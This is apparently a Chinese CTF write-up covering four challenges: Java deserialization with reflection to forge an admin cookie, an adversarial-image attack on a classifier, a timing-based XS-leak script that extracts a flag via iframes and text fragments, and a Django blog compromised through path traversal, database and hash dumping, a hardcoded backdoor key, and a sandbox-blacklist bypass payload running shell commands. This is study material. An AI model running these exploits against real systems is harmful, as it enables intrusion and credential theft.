Learn decompilation and reflection java题,核心代码如下
UserController.java

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 package com.xsctf.ldar.Controller;import com.xsctf.ldar.Bean.User;import java.io.ByteArrayInputStream;import java.io.ObjectInputStream;import java.util.Base64;import java.util.Map;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.CookieValue;import org.springframework.web.bind.annotation.PostMapping;import org.springframework.web.bind.annotation.RequestBody;import org.springframework.web.bind.annotation.ResponseBody;@Controller public class UserController { public UserController () { } @PostMapping({"/CheckPrivilege"}) @ResponseBody public String checkChallenge (@RequestBody Map<String, Object> requestBody, @CookieValue(value = "user_info",required = false) String user_info) { Boolean challenge = (Boolean)requestBody.get("challenge" ); if (challenge != null && challenge) { if (user_info == null ) { return "user info is missing." ; } else { User user; try { byte [] decodedBytes = Base64.getDecoder().decode(user_info); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (decodedBytes)); user = (User)ois.readObject(); } catch (Exception var7) { return "Failed to deserialize the user info." ; } return "administrator" .equals(user.getRole()) ? System.getenv("flag" ) : "How to become administrator? New a User, use reflection to change it and serialize it." ; } } else { return "What is the difference between @RequestBody and @Requestparameter" ; } } }
审计路由。只需要在 CheckPrivilege 路由通过 json 提交 challenge 参数,然后在 cookie 反序列化 user 类时通过 if 判断即可得到 flag。
exp.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 package com.xsctf.ldar.Bean;import java.io.ByteArrayOutputStream;import java.io.IOException;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.Base64;public class exp { public static void main (String[] args) throws Exception{ User user = new User (); Class cls = user.getClass(); Field role = cls.getDeclaredField("role" ); role.setAccessible(true ); role.set(user,"administrator" ); System.out.println(serialize(user)); } public static String serialize (Object obj) throws IOException { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (byteArrayOutputStream); oos.writeObject(obj); byte [] serializedBytes = byteArrayOutputStream.toByteArray(); return Base64.getEncoder().encodeToString(serializedBytes); } } rO0ABXNyABhjb20ueHNjdGYubGRhci5CZWFuLlVzZXJjf86i3yhV3gIAA0wABWVtYWlsdAASTGphdmEvbGFuZy9TdHJpbmc7TAAEcm9sZXEAfgABTAAIdXNlcm5hbWVxAH4AAXhwcHQADWFkbWluaXN0cmF0b3Jw
先把声明User类的User.java和exp.java放到一起,运行exp.java即可得到恶意cookie
反射篡改私有字段:
序列化信任漏洞:
在 Java 中,field.setAccessible(true) 是一种反射机制,用于在运行时访问类的私有字段或方法。默认情况下,Java 的访问控制机制会阻止对私有成员的访问,但通过调用 setAccessible(true) 方法,可以绕过这种限制,从而访问和修改私有成员。
第一次做java题,踩了个坑,记录一下
User.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 package com.xsctf.ldar.Bean;import java.io.Serializable;public class User implements Serializable { private String username; private String email; private String role; public User () { } public User (String username, String email) { this .username = username; this .email = email; } public String getUsername () { return this .username; } public void setUsername (String username) { this .username = username; } public String getEmail () { return this .email; } public void setEmail (String email) { this .email = email; } public String getRole () { return this .role; } }
注意到这里有个package com.xsctf.ldar.Bean;
调试过程中还猜过是不是必须用跟网站相同的jdk版本,后来发现这个貌似不影响,但也记录一下,可以在META-INF/MANIFEST.MF里看到网站用的jdk版本。
project-holoswap 对抗样本题
server.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 import base64import ioimport osimport numpy as npimport absl.loggingimport warningsfrom PIL import Imageabsl.logging.set_verbosity('error' ) warnings.filterwarnings('ignore' , category=FutureWarning) warnings.filterwarnings('ignore' , category=UserWarning) os.environ['TF_CPP_MIN_LOG_LEVEL' ] = '3' os.environ['XLA_FLAGS' ] = '--xla_hlo_profile' import tensorflow as tffrom tensorflow.keras.models import load_modelfrom tensorflow.keras.preprocessing.image import img_to_arraytf.get_logger().setLevel('ERROR' ) def load_image (img ): if img.mode == 'RGBA' : img = img.convert('RGB' ) img = img_to_array(img.resize((96 , 96 ))) img = img.astype('float32' ) / 255.0 img = np.expand_dims(img, axis=0 ) return img def calculate_l2_norm (image1, image2 ): return np.linalg.norm(image1.squeeze() - image2.squeeze()) try : model = load_model('./model.h5' ) original_image = load_image(Image.open ('./gura.png' )) assert np.argmax(model.predict(original_image)) == 5 image_data = input ("Enter the base64 encoded image data: " ).strip() input_image = load_image(Image.open (io.BytesIO(base64.b64decode(image_data)))) prediction = model.predict(input_image) if np.argmax(prediction) == 9 and prediction[0 ][9 ] > 0.999 : if calculate_l2_norm(input_image, original_image) < 0.9 : print ("Detective Amelia: That's *definitely* not me... but close enough." ) print (f"{os.getenv('FLAG' , '.;,;.{.;,;.}' )} " ) else : print ("a" ) else : print ("a" ) except : pass
要求模型预测为类别9且置信度 > 0.999,与原始图像的L2距离 < 0.9
exp.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 import tensorflow as tfimport numpy as npfrom PIL import Imageimport ioimport osimport base64def generate_adversarial_payload (): print ("Starting adversarial payload generation..." ) os.environ['TF_CPP_MIN_LOG_LEVEL' ] = '2' tf.get_logger().setLevel('ERROR' ) try : with open ('model_architecture.json' , 'r' ) as f: model_json = f.read() model = tf.keras.models.model_from_json(model_json) model.load_weights('model.weights.h5' ) print ("TensorFlow model loaded successfully." ) except Exception as e: print (f"Failed to load TensorFlow model: {e} " ) return None def load_image_for_model (img_path ): img = Image.open (img_path) if img.mode == 'RGBA' : img = img.convert('RGB' ) img = img.resize((96 , 96 )) img_array = tf.keras.preprocessing.image.img_to_array(img) img_array = img_array.astype('float32' ) / 255.0 img_array = np.expand_dims(img_array, axis=0 ) return tf.convert_to_tensor(img_array) original_image_tensor = load_image_for_model('gura.png' ) TARGET_CLASS = 9 ITERATIONS = 2000 ALPHA = 0.0002 cce = tf.keras.losses.CategoricalCrossentropy() target_label = tf.one_hot([TARGET_CLASS], model.output_shape[-1 ]) adversarial_image = tf.identity(original_image_tensor) print ("Running finely-tuned adversarial attack..." ) for i in range (ITERATIONS): with tf.GradientTape() as tape: tape.watch(adversarial_image) prediction = model(adversarial_image, training=False ) loss = cce(target_label, prediction) gradient = tape.gradient(loss, adversarial_image) signed_grad = tf.sign(gradient) adversarial_image = adversarial_image - ALPHA * signed_grad adversarial_image = tf.clip_by_value(adversarial_image, 0 , 1 ) if (i + 1 ) % 10 == 0 : current_pred = model.predict(adversarial_image, verbose=0 ) pred_class = np.argmax(current_pred) pred_conf_target = current_pred[0 ][TARGET_CLASS] l2_norm = np.linalg.norm(adversarial_image.numpy().squeeze() - original_image_tensor.numpy().squeeze()) if pred_class == TARGET_CLASS and pred_conf_target > 0.999 and l2_norm < 0.9 : print (f"Success conditions met at iteration {i+1 } (L2 Norm: {l2_norm:.4 f} )" ) break final_prediction = model.predict(adversarial_image, verbose=0 ) final_class = np.argmax(final_prediction) final_l2_norm = np.linalg.norm(adversarial_image.numpy().squeeze() - original_image_tensor.numpy().squeeze()) final_confidence = final_prediction[0 ][TARGET_CLASS] print (f"Attack finished. Final L2 Norm: {final_l2_norm:.4 f} , Confidence: {final_confidence:.6 f} " ) if final_class == 9 and final_confidence > 0.999 and final_l2_norm < 0.9 : print ("Adversarial image is valid!" ) adv_image_array = (adversarial_image.numpy().squeeze() * 255 ).astype(np.uint8) adv_pil_image = Image.fromarray(adv_image_array) buffered = io.BytesIO() adv_pil_image.save(buffered, format ="PNG" ) b64_string = base64.b64encode(buffered.getvalue()).decode('utf-8' ) return b64_string else : print ("Failed to generate a valid adversarial image locally." ) return None if __name__ == "__main__" : payload = generate_adversarial_payload() if not payload: print ("Exiting script because payload generation failed." ) exit() print ("Payload successfully generated" ) print ("Payload:" , payload)
可以通过调低ALPHA的值来尽可能降低L2距离
leaf app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 from flask import Flask, request, make_response, render_template_string, redirectimport os, base64, sysfrom selenium import webdriverfrom selenium.webdriver.chrome.options import Optionsimport timeapp = Flask(__name__) PORT = 8800 flag = open ('flag.txt' ).read().strip() print (flag.replace(".;,;.{" , "" ).replace("}" , "" ))template = """<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title>Pure Leaf</title> <style nonce=""> body { background-color: #21d375; font-size: 100px; color: #fff; height: 100vh; margin: 0; text-align: center; justify-content: center; align-items: center; } </style> </head> <body> <div class="head"></div> <div class="leaf">I love leaves</div> <script nonce=""> Array.from(document.getElementsByClassName('leaf')).forEach(function(element) { let text = element.innerText; element.innerHTML = ''; // our newest technology prevents you from copying the text // so we have to create a new element for each character // and append it to the element // this is a very bad idea, but it works // and we are not using innerHTML, so we are safe from XSS for (let i = 0; i < text.length; i++) { let charElem = document.createElement('span'); charElem.innerText = text[i]; element.appendChild(charElem); } }); </script> </body> </html> """ @app.route('/' , methods=['GET' ] def index (): nonce = base64.b64encode(os.urandom(32 )).decode('utf-8' ) flag_cookie = request.cookies.get('flag' , None ) leaves = request.args.get('leaf' , 'Leaf' ) rendered = render_template_string( template, nonce=nonce, flag=flag_cookie, leaves=leaves, ) response = make_response(rendered) response.headers['Content-Security-Policy' ] = ( f"default-src 'none'; script-src 'nonce-{nonce} '; style-src 'nonce-{nonce} '; " "base-uri 'none'; frame-ancestors 'none';" ) response.headers['Referrer-Policy' ] = 'no-referrer' response.headers['X-Content-Type-Options' ] = 'nosniff' return response @app.route('/bot' , methods=['GET' ] def bot (): data = request.args.get('leaf' , '🍃' ).encode('utf-8' ) data = base64.b64decode(data).decode('utf-8' ) url = f"http://127.0.0.1:8800/?leaf={data} " print ('[+] Visiting ' + url, file=sys.stderr) options = Options() options.add_argument("--headless" ) options.add_argument("--no-sandbox" ) driver = webdriver.Chrome(options=options) driver.get(f'http://127.0.0.1:8800/void' ) driver.add_cookie({ 'name' : 'flag' , 'value' : flag.replace(".;,;.{" , "" ).replace("}" , "" ), 'path' : '/' , }) print ('[-] Visiting URL' , url, file=sys.stderr) driver.get(url) driver.implicitly_wait(5 ) driver.quit() print ('[-] Done visiting URL' , url, file=sys.stderr) return redirect(f'http://127.0.0.1:8800/?leaf=Yayayayay I checked ur leaf its great' , code=302 ) if __name__ == '__main__' : app.run(port=PORT, debug=False , host='0.0.0.0' )
exp.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import requestsimport timeimport stringimport base64from urllib.parse import quotecharset = "abcdefghijklmnopqrstuvwxyz0123456789{}_.-" FLAG = ".;,;.{d0ntul0v3th1sf34tur3}" URL = "https://web-leaf-kzvqa70p.smiley.cat/bot?leaf=" def solve (): flag = "d0ntul0v3th1sf34tur3" for i in range (1 , 100 ): for c in charset: leaf = flag + c payload = "</div>" + "<iframe loading=lazy src=/ width=1></iframe>" * 400 +"<br>" *60 + f"<div>{leaf} </div>#:~:text={leaf} " payload_base64 = quote(base64.b64encode((payload).encode()).decode()) start = time.time() response = requests.get(URL + payload_base64) end = time.time() timing = end - start print (f"Trying character: {c} , timing: {timing:.2 f} seconds" ) if timing > 7 : flag += c print (f"Found character: {c} , current flag: {flag} " ) break else : print ("No more characters found." ) break if __name__ == "__main__" : solve()
攻击脚本分析
攻击原理:基于时间的文本片段探测
1 2 3 4 payload = "</div>" + "<iframe loading=lazy src=/ width=1></iframe>" *400 + "<br>" *60 + f"<div>{leaf} </div>#:~:text={leaf} "
攻击步骤:
大量iframe制造延迟:
400个懒加载iframe指向首页(触发递归访问)
每个iframe都会加载整个页面(含400个iframe)
导致指数级资源消耗
文本片段定位:
#:~:text={leaf} 使用文本片段API
浏览器会搜索页面中的leaf内容
存在匹配时需渲染整个页面确定位置
时间差检测:
当字符匹配时:完整渲染400个iframe → 高延迟(>7s)
当字符不匹配时:快速失败 → 低延迟
通过响应时间判断字符是否正确
为何能获取flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 1. Cookie传递机制: - Bot访问/void时设置flag cookie - 后续访问恶意URL时cookie自动携带 - 主页面可读取{{ flag }}变量 2. CSP绕过技巧: - 使用<iframe src=/>加载同源页面 - iframe内容不受父页面CSP限制 - 递归iframe放大时间差异 3. 文本片段特性: - :~:text=会强制浏览器搜索全文本 - 仅当精确匹配时才触发渲染计算 - 成为理想的侧信道探测工具 4. 时间攻击可行性: - 网络延迟与字符存在性强相关 - 400个iframe确保时间差显著(>7s) - 60个<br>增加垂直滚动距离
完整攻击流程
初始已知flag前缀:d0nt
遍历字符集尝试每个字符:
1 2 3 for c in charset: leaf = known_flag + c
发送payload给/bot端点
测量响应时间:
7秒 → 字符正确 → 保留字符
否则 → 尝试下一字符
重复直至获取完整flag
1 关键漏洞点:虽然模板未直接使用leaf变量,但HTML解析器会处理闭合标签</div>,使得后续注入内容被渲染,结合文本片段API形成侧信道攻击条件。
Django-Blog 一个Django框架的Blog
Python 版本2.7.17
DJANGO 版本1.8.4
http://10.10.1.100:114514/detail_show/banner
detail_show 目录回退 + 任意文件读取
下载SQLITE数据库
/home/ctf/db.sqlite3

1 2 3 curl http://10.10.1.100:114514/detail_show/db.sqlite3 > CCB.db sqlite3 CCB.db Select * from auth_user;
拿到如下Hash,拿去HashCat跑下字典能出密码为goldfish
1 2 1|pbkdf2_sha256$20000$m75uXPxpjnBe$9m1bkR0m/htBIIrZWXjpVJTtcQwrWnV3toc8vTtEYKg=|1|test|||test@gmail.com|1|1|2025-02-06 02:31:00|2025-02-08 04:48:44.864708 2|pbkdf2_sha256$20000$2kPOdwUyDkPH$zKM3be0X6LPaT7GL6jGc5scWlrwQrjBfgw+EnAqv9hU=|1|allan|||allan@gmail.com|1|1|2025-02-07 05:06:00|2025-03-16 01:23:02.550102
可以用 allan 账户登录登录后台
有一个代码模块,审计前端代码可以看到当按下 Ctrl Enter 发POST请求到后端执行代码
/admin/bootstrap_admin_web/execute/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <script> var editor = CodeMirror .fromTextArea (document .getElementById ('id_source' ), { mode : { name : "python" , version : 2 , singleLineStringErrors : false }, lineNumbers : true , indentUnit : 4 , tabMode : "shift" , matchBrackets : true , extraKeys : { "Cmd-Enter" : function (instance ) { executeSource (); return false ; }, "Ctrl-Enter" : function (instance ) { executeSource (); return false ; } } }); if (navigator.platform .search ('MacIntel' ) >=0 ) { django.jQuery ('#id_execute' ).text ('Execute (Cmd+Enter)' ); } var webshellEditor = django.jQuery ('#id_output' ), csrf_token = django.jQuery ('input[name="csrfmiddlewaretoken"]' ).val (); function executeSource ( webshellEditor.text ('Executing...' ); django.jQuery .post ('/admin/bootstrap_admin_web/execute/' , {'source' : editor.getValue (), 'csrfmiddlewaretoken' : csrf_token}, function (response ){ webshellEditor.text (response); hljs.highlightBlock (webshellEditor.get (0 )); } ); } </script>
执行代码提示需要 magic_key 才能执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 # uncompyle6 version 3.9.2 # Python bytecode version base 2.7 (62211) # Embedded file name: django-blog\myblog\settings.py # Compiled at: 2025-02-20 16:17:14 import os BASE_DIR = os.path.dirname(os.path.dirname(__file__)) SECRET_KEY = '-4h^=1iym8*i10$%zt^@^lv02hk4-jzq5ucspu$2czf71175c8' MAGIC_KEY = 't3sec2025' DEBUG = True ALLOWED_HOSTS = [ '*'] INSTALLED_APPS = ('bootstrap_admin', 'bootstrap_admin_web', 'django.contrib.admin', 'django.contrib.auth', 'django.contrib.contenttypes', 'django.contrib.sessions', 'django.contrib.messages', 'django.contrib.staticfiles', 'article') BOOTSTRAP_ADMIN_SIDEBAR_MENU = True MIDDLEWARE_CLASSES = ('django.contrib.sessions.middleware.SessionMiddleware', 'django.middleware.common.CommonMiddleware', 'django.contrib.auth.middleware.AuthenticationMiddleware', 'django.contrib.auth.middleware.SessionAuthenticationMiddleware', 'django.contrib.messages.middleware.MessageMiddleware', 'django.middleware.clickjacking.XFrameOptionsMiddleware', 'django.middleware.security.SecurityMiddleware') ROOT_URLCONF = 'myblog.urls' TEMPLATES = [ {'BACKEND': 'django.template.backends.django.DjangoTemplates', 'DIRS': [ os.path.join(BASE_DIR, 'templates')], 'APP_DIRS': True, 'OPTIONS': {'context_processors': [ 27, 28, 29, 30, 31, 32]}}] WSGI_APPLICATION = 'myblog.wsgi.application' DATABASES = {'default': {'ENGINE': 'django.db.backends.sqlite3', 'NAME': (os.path.join(BASE_DIR, 'db.sqlite3'))}} LANGUAGE_CODE = 'zh-Hans' TIME_ZONE = 'Asia/Shanghai' USE_I18N = True USE_L10N = True USE_TZ = True STATIC_URL = '/static/' STATICFILES_DIRS = ( os.path.join(BASE_DIR, 'static'),) # okay decompiling .\settings.pyc

拿去执行,发现有过滤,Python2 不吃Unicode绕过,但让代码报错可以看到文件路径
继续任意文件下载获取源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import sysimport tracebackfrom contextlib import contextmanagertry : from StringIO import StringIO except ImportError: from io import StringIO from django.http import HttpResponsefrom django.views.decorators.http import require_POSTfrom django.contrib.auth.decorators import permission_requiredfrom . lib import sandbox_exec @contextmanager def catch_stdout (buff ): stdout = sys.stdout sys.stdout = buff yield sys.stdout = stdout @require_POST @permission_required('is_superuser' def execute_script_view (request ): buff = StringIO() back_door = request.POST.get('magic_key' , default='' ) if back_door == "t3sec2025" : try : buff.write(sandbox_exec(request.POST.get('source' , '' ))) except : traceback.print_exc(file=buff) else : buff.write("这是一个高级功能,只有携带magic_key才能执行命令。" ) return HttpResponse(buff.getvalue())
可以看到 有以下过滤
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import sysoutput = "" class redirect : content = "" def write (self, content ): global output output = "" self .content += content output = self .content def flush (self ): self .content = "" def _sandbox_filter (command ): blacklist = [ 'object' , 'exec' , 'sh' , '__getitem__' , '__setitem__' , 'import' , '=' , 'open' , 'read' , 'sys' , ';' , 'os' , 'tcp' , '`' , '&' , 'base64' , 'flag' , 'eval' ] for forbid in blacklist: if forbid in command: return forbid return "" def sandbox_exec (command ): global output output = "" result = "" sys.stdout = redirect() flag = _sandbox_filter(command) if flag: result = "Found {}" .format (flag) result += '<br>REDACTED' else : exec (command) if result == "" : result = output return result
fix /usr/local/lib/python2.7/dist-packages/bootstrap_admin_web/views.py 里硬编码
1 2 3 #!/bin/bash sed -i s#t3sec2025#s1eeps0rt#g /usr/local/lib/python2.7/dist-packages/bootstrap_admin_web/views.py
意思是把t3sec2025替换为s1eeps0rt
break 1 __builtins__['__imp'+'ort__']('commands').getoutput('ls />/tmp/a')
使用 builtins